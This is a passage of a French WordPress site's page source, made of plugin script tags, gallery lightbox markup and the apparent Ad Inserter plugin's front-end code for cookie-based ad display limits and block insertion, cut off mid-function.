<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1769695680" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=10.8.2" id="arve-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://www.cnotremonde.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script type="text/javascript"> var swp_nonce = "87f4bd7a3c";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "4418";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
